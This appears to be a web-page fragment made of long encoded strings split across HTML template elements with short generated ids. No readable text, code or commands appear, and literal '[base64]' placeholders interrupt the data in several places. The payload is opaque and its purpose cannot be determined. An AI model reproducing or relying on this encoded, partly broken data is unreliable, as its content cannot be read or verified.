lq3jTFRtRni7UptwnrGDSZ5c6zOZdPwjTH7xHYfuFDrggc+2HqAQW1zO6/VKc/l2177n1wfuFC2qAc+2DzPDzcsLbbAYZukhwOrnG01uFC2qAc+hVCAQWMhfv+UZ87qwl61kHtd9xTvqFwU2HqAQWMhfv/KZcXg31W83nYNqADusy0+2HqAQWN8VP+aJIGklhWpgSZQtRjz6UN7inrba2Mhfv+aJIGkxlq/gD9R/0q2uRFugHqSUTN5ZdWaJIGklhum7nYfuFC2qAl9lz7FTCFtMbzRJNqOlhv7xHYfuFDw50lq1SnJGyY7fu6IdNm/vBv7xHYfuFC2+EZ6nDPOBnkhb+3KfJqOlhv7xHYf5Xq2qAc+2HqOFyZzN7nTYcWp1Fq/gzMf43q2qAc+2HqAQSJtN7jUKdLh2l3hxDBT/Qi7+1N/ii6ba2Mhfv+aJNyOlhv7xCs1uFC5ol9om2/hUDtqLrr1V/PmwHfpnCQJ0knw2BcprB/SOXN3GInLY/Dr/3aPghINqTrGyxJ7uzvHExt0G4vOVOjh1H++kgFl/wPl/WhwojnECi5jE+7xYO/j3nypixdX+QTUuWlEnTLjCTA1OazJTcTUwWKt0Ade9DqnvWN/wC+YAyllEq7WMfDwz2ipkzcN9EL+z2pMjw32BDJOEu6Ma8jP+0qRiBNx60Kk5klZshfPOwc3MerYMNDT8UKcoDN97ynv0n12mg+RCQByBL7+a+LJ4XCes2Rc3Tjczkt6sWjEJixIGKnDMs2w73CS3Bhq2hzX0hN3iiLnIBFnD4uDcejLh3/[base64]/iGzWM3RtEb7jbszQ3QnvsSxRrknzxRAotxPODRA4MpjuT9ax5gqWlQ5T2zLx+0lkjjPkLBlDKpCCVMDm+XXtrmdH7Efn7WtEwA7xJAxYOZWMdZDV7k+PiGB+0Cni4EVHkQ/JUjJ5Cqz7RujHw0OJli9X8yH58BRurDDYMy9iK+zicNPr8muvtiJI1gauv1BfrQPCAiYxF+vzVMju03i+lGRU+xn+vFR3lmvuAiY0G5TMQOzD2w2ysGddzUL86n5alG7OCDNsZuryVNnG0UGB1jxMrT35vGRQlTHOKCxzE6/WdcrP2lC4oWd02wrh+FVWyw/4BnVUPLj5cs/0w2i9imN2zBvbxG5rigjpURlTHZDXTfnCxXmikR9O3CnB+WQqsGzFDnJTBL3LfPbC0Fi8qGUMrhvxwnJLmmOWADZyaav+T+nH1WywlDVVoBfs7XJwzyP6EBZlEpTKPdbAg1+WnQdr3Ef9zm9cgBHmVQtZGJP4d/P3w1yJiB4JqCLQ5nBOyD/qKilTKL2DTu6100+ckjUH6Dvz4GRutxXyNClrMbjefsbu/HKsjCIM6h/PxEBPmR2VCQxWHO7QcJDswHqh0SMK1wnS8EJVqSDuDXN7aLPKNPDu3H2YjQxZygHB62BazBn6EDB0GIjodef8hViBpmMLykjj4kRrywLjDHd0L7zAUfHw0g++thsL6iTs0XcpgWqUBTZYCajLSJbsxG2O1xgI9SjC7RVyzTTOVTdEbqv9XcnsgQiStwJ80R7D/RJ</template><template id="SiQseMf2">SsDbhNgZFH6//Y9PQ0lGrrS5K2SGk/[base64]/sywL0Afk4xdTtAvqJw4zFbrgStnJ4WHu0QxM9jrA0V1PsD3UCzJRFobtYvOy216hoBpQ/z7A2E9KvRSTEipvMereR+DswlesqDJPqALF3W94sGrHICo4CO/rbdCx0GO+1xh2+SfD0RZ/oh7zEnRQF72MQfnx9H+LvABX0yLX0l1RjS/BICJIHLbOMZiz0mmd1i8PwhXA/HVNlmLJESt3aJzpccXu9WO21xtUzBP7zm1QrCLxCBNoZ56LXtbw4FS2rDVJ1Ab++2NKkjjVEis3LqqJPcTV+FzqrC9x3ynl7HcuqRjTVggyEe6CdpC01Fy3lTRY3jv3/xVGs2vFAjtPDZuPce+12E6V0j9w7CL8/hBQrxvjMy1DMavZVM7P/2OIvmNR4Dn45kwnkRnCIgBzKar0c+zl3kiflwN06ALG8HFGsx2SGwFwHbfWMpnI/1aMlBVw/TTV0UttiR7sIjM5H57JTOjv8H+KrBF79EHDvGFYvDLvCBdkGovtR8Pzhwrrhg4J9jPX+3dkmw+WGyVxKa75QPG8h22OtzJw3D7+7k17iy/wA3ZKP+jcQpf0hkOUrzJ02SXB4E9RjQLaLytyE5zuc9vr0A+clAFb7xz8/BAuthyTNg9pOLXxbsPPhE6ylTRd80X53VEqkynSOwU5Hafefs3s/VKsgDMIz0jEz0hJiSvTKg1RCL3OcvTUx2OLvCJxyQjz6VVosizWUQYzF4+MaM3A71+pvR5PwRb9+3VQmjL1K3NADrLCM5LX5VC3lyVx8T/6znVri2iVJylNK7n4fPbu3kmrrRNJ90Og0hJzyT/ENXNrLZLDZu7twGuzrg8G9j/QwG1/qRzSCAtROpHjZ+bcwVC1oGFL8DLO8lZvkWzpLgZCaJrXUcXj9UmfnDVlzyXFvxRZqyjDLBBTb6qCVdfp4w7vjCR8+Rvg8GtxyG76OBpVLr3NRdfA+F++3RlU9Sbc0k8nkDPRMxRTZ4mOM8Tvx3ev1y5o9UbfxmB/lw70GwVDC63WNfPh0HqUtj1Q0j3jz0h1tmPHCitbJ5T/QMTA0gOCqSd59RnE4V96sRbkBy1TCb3fRdn8zE+DvRlY1R/lzVNErwLDEnRpDO/2cZDi312SnTlW9wb5sGEozA/[base64]/gyaq2ZP1DXk8H0nvTfREy14L6v7RcfCwA2+nj5o1Rn/8mhIyz7GCytgGpTVNejz0k+N3DBa1wbxzFF/oi/aIhB5CqXUVZCx5HaIsBRn6RmgwRcoohz3LSlWD5fPYNLMjmy6khNHzwbD/WtVqm7OKytOBJTAc+3e7AmdphJs1zjXv2FQthfJMTZyJ7PCdO3j8XyrsCMN+R2n5kJ1gg7YVwVpGJPjZdnlznKihiMIzQfmzl5wuRTSOwZoN5r/cNjqhWvivGNv2hPk+F1ytgj5AwpPFafVc/fSjlS93TtM2zqvsWVmgCPyUCZoaJTKcvXU2AiMpQB1oCijxEJnvDDEE3BuaqvxYsjIj02MowZQ3B/45UVWzT/DKXBJNbTINeC10XzsqxRM7B/Q33F1twvrCzpEEe/wcND9xXSj1zBS3z/7/[base64]/W22QyPsGRb1EfAwl1vl2v0CS1iaq+PTtf10mu41WEJ7AT37W9QsyzZWQhiLqfIaOnthAqatyUK8ijG0nIovQvCVXJKCbnLc8j93U7voCFPyDTkzGRZtmz5DwswLonPQ9H14UmCgDR89xzS/EpZqj/OVTl7OZPxSu/H0VC2rB4KwUT50XFSnjvZUyByEej2NsXI4mqyrWJW/[base64]/Tx9Qmo1CZozDTDwVIswTeSDSUwM47+M8zIx3OUnTENwh786kJyuT7vKSBtPO/ubMX2/0+4lwd7/yHPwXNxuyDiFwBtaIjRYfn+4HSi1wBG7AX/zVEuljXMMApxF6eJQsXw+3W+iRB8+jTGxmErqhzWUgYwFZDiSpjg3Wu2hwFH9grXyWhdsCzWDS1qF7TcdNTxwV22pj5ywArwsW96rm3ZCglyBo/+ccSx4Au+tRBJ2yTE6mR2u2viNnFGEuuCYMnMg3Wrl2Z8+x/B7hNakxXCBiZyapzcMs3K5lCLqB951DzQ0RJTnG+VWSo2b4/1fNTG50mcqQVK7UPE3EJKgT7EDzNoH6n4Qtvj3Eq4qjFdqhbv0UFnlBvIVXN2LKXUNuC841qwtD1J8jj/2m5IgRHXMBlxKLLVTcf22UKW0QFI1AOv8BRkwWvsAAEyEbf7Xeqwg22p3T138kimvB93jWvKEBt2C5Tyd8vc8HqYniZo00b4yWBolA3mWQ1iCpjNTMjX93mOsmFr6xX96n1mixnXVwx2KryJffC9/mO+sW9oyR7R0UNkzxnjLHtgP5r9bJnw1QyogwAJzxahwE96gjuSKghrK7fzS/ft03XjpRd2qxbYyhZQzTnQMg5GNImPQ8b0zHGYoDFr+R7w5mFou27XBDlpKpfLNevP5QuNrwdJz0CvynV5s22SNTRONJrUTdXszHa4k2dT7ELlu299yBPCUDVyZq7MR8LV3GiQnWJb9ibVymNPqWvIVjdHBL7ySMLj1UmQtC9F90Kh0RNElm/[base64]/i+mKqtidJoEDZuFNvly3MLA9LH+7uT+Wz+Frs0yN49ULf6X1atzLTDw9ZEe/sTtjPw3ru1hdy9CDP3lNUvA3aNjJyNr7cUezch1mu0xhN3Trm+H53zDPBLXpzCYbxMMns73+VjWVGyD3H72RvgG/3O3Z5CrnwVfXD4XyOqz1K6UfQ/[base64]/372F6jTfJGy1IOOvuYPHr+kK8lBRH6yDD2lNqwDbXKClJCreJT9TL7AOPozNoz0XizBJ0nBCSBhI3ErKMYunogGGurhBq2iTTuURPgivZLyFRapjUfZfSgEnurW9c7iKh8WZvoj/sMhtRDLXsMfHHhUuZ3TJL6xHS71VVvAPHFnd4C5aPMdG25WyBsxlJzD/P3mFZsmjlJRtuFJPfSefN3nGUgGUP8R/5vVROmSjLVDBAbrzXYej++0Gxowd94Qml0WNnmTLJBXQ4FKfcXOP8xGntjGRPyCLHz38niADIIwplEpv0MeT2hVbpixBX4RXYuG9GrDH4JDJNae/4aZfR/nKssQx2/jzv+xZqmiLZLiJZBurTNZfrzHjopQBm00ikzXBNmzvHDgtZG+/gXvbG8k2B0wRW9RSk7FdIizmYGTlmaJnZNdTN3HaZsA5o4DTvsR54oAvQLhNWb5vXdurR8H26oGBw+SD1/FJvtAPjDwBpObD1ftLp4F+skyFZ8T3usFJvkmPNDiwwMaf/VPXq0lGWkjMP3kP7u2ZPzyqSEyFyGLP/cPbt/nWchRQGqSWk5GFTsiDmJwkzL5nRVvSy2EzshiVb6RbnsWFOlWrsMDJVLOnOaszh71y+jRxTygGh5R53kBXIFHRCPbX3NtXU2W/r1ydN+yau2m5syiDuCXFSL+bfftfsxlqcpRRW6CDV4hVpz2rHJTVqEIbYdNfj0HKrhixr+jfxxFMooD/mCAVgLqX7PcPFjl2Mhx4I90H8vktpuWzBUHQxHbjTMPjj+kKJqDpP3xbc2hVWzC3UEgc2DK7sTPfVwG3q1zxd0hjPwVV7kB3HDixrMYXCMfjl3VCdixln3yXz+WJ2oQziFglLMK7vbfe13l65iDlr6TnPylIuoWzSUCJzG5DCZ/XP31qJsSZWykH05GxHv2PxB3JEaY7PQpXJjwuClRRn3jjw8Gpkmw74ACpbMoj1XNfV0X+q1h5z+kGl5XYsoBfVKy13NbHvYsLo/m6RtAxX0ije/hBulT7qJnBiP+3ZRsjHwFKx02ZJ6RHlzlJyuQqQKQI5LLyIRtPp8FiU3GNGyDva7xN/liPBEXNZOLLNT8qwxXedgT9oyjHY2318zCDSBS9RHOaKXubt+APitjB2rkLGvWB6tg3EUTBwLqnVc/ndgHqOvWVT9CPm+HRoug/GNjlkOqnPNdDLgXCiozFL30HjzEoniDWTFg5CG+bfcszH5EqpsgRG90DhzEMmqm33UHF5L7jpPOiww0KcnmJazSD04nIroQ/vVDFWO4nPXc3K4XGClTp30DfT4WxczC73GA55BKXXSuW82WK1t2MJ2QfC0hR1sSzDOxBWJOzDYMbr/mji0Tt0yz7b/VBvuSz3NjYzb4jtYufxhGOesCF46SLzxlFyym/WFAJtJ7qLNeXCh3aw0DdW+Uev5hd1kQ7OCiVDbp7yU+m3h0Gcrxl7/DfixlN5vCrvLXZYM6/3SJTH/WOz3B9ezz/f7VJ6kiqXDTI4O6/2YePu/03rjxpH8kPBxXItnW7CNwFEba2INdbBz0qhojJcqCDM6hdNyWvBJTRFGuvIb/bpwwqIgGIG6ijzxn97iGr3VylsDqn+PebL5Vmfhx1b7QXs7WxSmhiZKytJaejiZpL0znadjRlIqQrSu0VwtBzqOXVyBJjDaZWw8k6isWJHyEnZ0ENyrArHCC01G+jgYtvp/EytkQRW1STjxXZKsBL5BRNAbujXSu618FOPvjtt4gfxuRNtyw7VGw5uMa7AR8a14EvroCUPwDfdzB50oW/zUQJ3bZftPMvIxniN1Tdd8T748khxuxiZEHFWCarURpTe13afpRJt7RbF3EBWrw/[base64]//PPSzj1S9liNJ/ynHyhBSmwDvBgV7au/zZ5Hd123ppi5W/EKu7GhakSLKIBRVCpzVZ8Xj9FK0hjF74hL05x58jynRLhZrG4bqNpXK+FCWh2Bp/[base64]/triF+3SjD5Eh3sQ/xKXJZOazMReDR0H60r2Vq1Tv5/HJzlhPJGRR5CpH4VtD0hGKPiABbyBP560VcthGQNyZIL6jKUOm1326jqmJM4TujvVJ1zTbRNykxDJSCNfTO4nyupi96zUevuF1KmxnBKig</template><template id="SiQseMf3">3b+jpRte2/3axqz5M2QXx/[base64]/zAi5MD6qONO/82FieqjAN6gDhxh9dqyjuFgJRDLiITtbuhXjorRpsqRjfxFFKnQLvEwBVH7f8S8z95UyMjDR6ykjh/xdcvDfqCiFYKY/fQtnWwViXnA8N7DvAvXRczW6XUBZ1Np6Dd9jN+WqCviRM8wrP3kFKy2uQEjBGNp3YR+332AyC02FP7gXE2XR1vziRNCpNPImCadvm3l2zqzpX4DvlwBUvrDTkOzNFC5f2fPbBwnmQjgFL4AnV8VRfnxzuUzFuFbL/XOjR8XeKrjNc+h3/5XFItjOSVBdoHIzfSJbHwnyPrjR04QL+6XV6iw7WNgRVBLjXYu7i0nW/tAIM0wWix1BXrRLUKzs1EJXDN+Kw/V6e0mZLwAGnzEVSqR7mNzZWFYX0Pe7j5XaBtiFZ7EXlvkhfuiLtOHJEPOyCVfvGhV2YjB1p8BSl4ExOrxfuNA5vO53TRfHvhG+PiCJO6inCz3FMmg3nKBt7Drn/VZHJg36VpT5uwEjm8VRIvwvpNiBqFOrRfOLP4HqhkmVowiiv32B4vDjzNjU0aJjTM/bthVGopwZX9AHhun9XogrnDyxpGpHVU8vU8HzphR1m4BvC/mYuygzCBDB1De7Wcund1wy5sSdZ8hen5BIuoRCVGRlwNZnqVZPMxla+i2RXqSb/+0pGiRPtG3dJLoXqQdPG2FqPqhBe6T3n0U5uyizGBApiM5b2SOLI02GrogRu/Bnk51d7vBLhCQhEKqfJftDXz1yIiQZd3hqlyR4sshTvDwVCKYzSavbS5k6VvhdbzQLO6WNbkwPTNzVkKofQY5bn/gO3h2QH9kTQ2Hd8iwCQOTFQLo+PQvfIglGOsg9q4Eav6UB3kzzhK3FXH4bRdcvc4228sTx9yQijwh9IvhfaERRNFZnqc+jR3VOdqDFR8j/Ez0FYvmqSEipxDK7qbZPWzHaN0ABQrzXZ/1JYsx/iDAVqB6rNcdvQxXW9gAJn8jqh/mtbyhjaLSZYCZPTdtHUxmyJoxdbwAT1zlF9tw7rEyVUJ7zVTtHK4VPq0xkM+iXG5xVLihXaUCxoNbXYbOjx8UuxpT1U8jH6w14rrh+RVSttJI7xdtXqwmHotDdPoBjY/UErjDHEAhtrMbrgNci8503v1zh0ySjgxEVfmRvaJBRnP6yDasjsj3WjqBJp/R3bwX9xmQ2VEnpbaLWDQ8/szk7qkWFm0yaj+UhorAPCAgF3CZHwbsX24HySvQxroQnf70ImwRLWUjRuC4rCYvm8g3CPpQN0qzjhu1FpgT3lWS1mNIv3QOz0z1jtojd9+kL5/RYntSDmACFyFKjtRerq/kqWpxNo6Ujs0H1cjCniIghWMpX/fs/Q13ippzhS6hXfyRQmuQ35GwJEF6nvRdTg/Gmo1i9z60T/zEtcnQ7xVHJ4Eu7KYNG82FScpmNayBX5xh4mnAvzNQBHKvWVOI73wkK3gWg1pF/[base64]/E8+nGeCLHEhbPGPRZOqgxvpymMfqFCmuRMwzXqQCXsvaerbKpaxmAzuxGYfqEG4vxIwz2/WUHEva76UM5SqgQ771HYPqV24vxIwz2/ITHEva76UM5SqgQ771HYOqUC7uQkrkGuOVnZ3c+3SKZnlhxvqxGYfqEC7phAvzHqRT3QvaeqUM5Skhhvr1XsOtkChugcv1mqVIHEvauaPJJOqggLuxGYfqEGkqBYv1m/WTHp7M+6KKpSph1P23DcOuEG2uAcuyHeRQXJ3aPGNNJnFhBXv3GAfql6isBE+yHqQUHcva/+DbJnShxXunhsKuEGkphUrjmmOU3ZgcO2PKpOxlgv71GYRrF6k5BYwzG+NUG0xZujbKpOxmAnuxGYfqEG4uwcutGKOV2Mwa/[base64]/lnrDDSJyLeKYdsT02Ra5ljdR+xi0ti0+2HqAQWMhfv+aJIG4xU28xCBW/QfU518j2mqAUWMwaP+LMoO6iku6kD4f/E20xRYv1m2VQXEva76UM5SqgQ771HYOqEC2uQkr1m2VT3Q0fu+aNJG0mwr10SxStUK4uhIwz2/BU20za/+IKpOxlgv71WcMuEK4uRUsrmzhU200fu2UMYG0lgvq1WYfoF6jwBF/yXqRQXMhbu+XNYG1wAr11WQH+UK4uhIv2GiOU3Ywfu+aNZCphxXuxGZprV6lvxV/ynSSVGMzcO2PJJGkhwrqymMfqAanph8tzhuST3c4bP+IKpW9hBvrxGYOrlCh4BN/[base64]/F306UN5nXiea2Mhfv+aJIGklhvnlyBYuAb/[base64]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</template><template id="SiQseMf4">wBu4iDdM60204UltjCjVAjdoMbGXcMT8whnl7nYfuFC2qAc+2HrwADB1O//ObMSk1VS2iTdR/FD07Utxj3rCGGM9LavIa8/jiEmygz5LtRP64UR1kTTHXWxyKq3Vasa6llSpxCZN/QPl4Ul52GbLAyc/HavIaJ2r3Vm/2n0D8xLytnEi1zHCBX0tfqvSYc+kxkm+lyUfpBv07Blbli7FE38uNb3eOpuOlhv7xHYfuFCqp0N3jmSqQWMhfv+aJIGOlhv7xHYfuFCq7E5o2DnMADByY/3Za8Xhm0yphSZP/QK0ti0+2HqAQWMhfv+aOMXtwBu4iDdM602060h6nXfCDSxiNf2aa8/n2lK4j2sd+x/m8WRxlTfBDycpKrfTd4imiDH7xHYfuFC2qAc+2HqcEjNgMP/ZaMD3xQb5hzlS9RH47ApqnSLUQ2NoOuKYdNKp1VS2iTdR/F3i7V9q2mSICDFsfvjScNX0xQH0yzFW+Rbk50B71jjJG2xpO6eVdNKpw0u/hSJa6le2pXN3lT/PFDdSO7yaMJStyh3zwz8Ys1fzrww5gH2JXWxyLr7UOquklhv7xHYfuFC2qAcimi/UFSxvfrzWZdL3ixm4iyZGtRLi5gU+jDPUDSY8fJzVdNimiDH7xHYfuFC2qAc+2HqAQX9yKLiacsjhwXm0nGsdqFCmqBYo2GuWQ309Lr7ObIHi31e3ySRK9BWrqkJonTTPBScjfruHJuy0lg3102N8qFCjphAmzHSXWXcha/+LKpaxlg6z1XgK+V6hvQkpzXqQQXMwbv+LKpTsmwr10TcRqkW4uhI+yHqQUW4vbOqUNpTygRXuh2YftkGlsAkvyWiOU3YvbOqUNpTsgRXuhXgNrV6kvQcu2GqQT3E0c/GIMdephxXuhXgIrV6hvQcu2GqRUG00fu/MNY+x9wr102MfqV6hvQcu2GqRWG0za/+LMsmpgRXupWcRr0W2uQkpzXqQQXMwbv+LMI+2g03203gK4lKotAhumS7IX39xP6vSJMft2lf2liNT/[base64]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[base64]/BngqERymSnTXGFgMrrIcIHl2l6pkHtL8QC0ti0+2HqAQWMhfv+aONLy0RutjTNI2h/utQUu2GqAUHUhb+mYOp3010+zxDICuj2uqBYwzTuWT3YhaPGPJJGkhwvrxGcMuEa4vQco1m+AUWMxbu+XNZL++wv73DcHuEi2uAcvyWuWQXNAZv+CJJGkhgrrxG5F9Um2u0Yv2GuAUWMwb/KIJJGkhxvqxGYfqEGkqBdktW2AVSIwfu6aNIG0hwn71CAL+UG2uQcu2GuRTHEhbomOfoO6ihSrhSJXpky5+1F5xlCAQWMhfv+aJIGkil+ykmg1uFC2qAc+2HqAQWMhYqzOds7q0QWPjSYFpF/l/FVxlj2eQRBoMrrUcIHt2EivhTpT/QK2aqeK2DXOBGNiMbLXZc/gmhu1i3ZP6h/7+FNt1nqcAzE/VP+aJIGkl